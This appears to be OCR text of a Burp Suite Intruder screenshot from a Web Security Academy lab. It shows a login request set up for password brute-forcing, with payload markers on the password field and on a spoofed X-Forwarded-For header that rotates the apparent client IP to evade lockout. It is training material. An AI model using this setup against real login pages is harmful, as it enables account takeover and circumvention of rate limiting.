 Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a65000104366ee9c0787dda00f90083.web-security-academy.net Update Host header to match target
2 Host: 0a65000104366ee9c0787dda00f90083.web-security-academy.net
3 Cookie: session=ljcdg67OP6UqxVbZEpJutgE0nKLj1Y3b
4 Content-Length: 30
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="102", "Google Chrome";v="102"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0a65000104366ee9c0787dda00f90083.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0a65000104366ee9c0787dda00f90083.web-security-academy.net/login
19 Accept-Encoding: gzip, deflate
20 Accept-Language: pt-BR,pt;q=0.9,en-US;q=0.8,en;q=0.7
21 Connection: close
22 X-Forwarded-For: 127.§§.0.1
23
24 username=announce&password=§§